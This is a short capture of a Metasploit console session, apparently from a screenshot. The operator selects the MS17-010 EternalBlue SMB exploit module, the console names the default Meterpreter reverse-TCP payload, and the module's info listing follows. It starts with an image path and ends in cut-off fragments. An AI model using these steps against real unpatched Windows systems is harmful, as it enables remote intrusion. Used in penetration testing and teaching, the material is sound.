 msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_e
ternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info

       Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
     Module: exploit/windows/smb/ms17_010_eternalblue
   Platform: Windows
       Arch: x64
 Privileged: Yes
    License: Metasploit Framework License (BSD)
       Rank: Average
  Disclosed: 2017-03-14

Provided by:
  Equation Group
  Shadow Brokers
  sleepya
  Sean Dillon <sean.dillon@risksense.com>
  Dylan Davis <dylan.davis@risksense.com>
  thelightcosine
  wvu <wvu@metasploit.com>
  agalway-r7
  cdelafuente-r7
  cdelafuente-r7
  agalway-r7
KAL
"the quieter you bec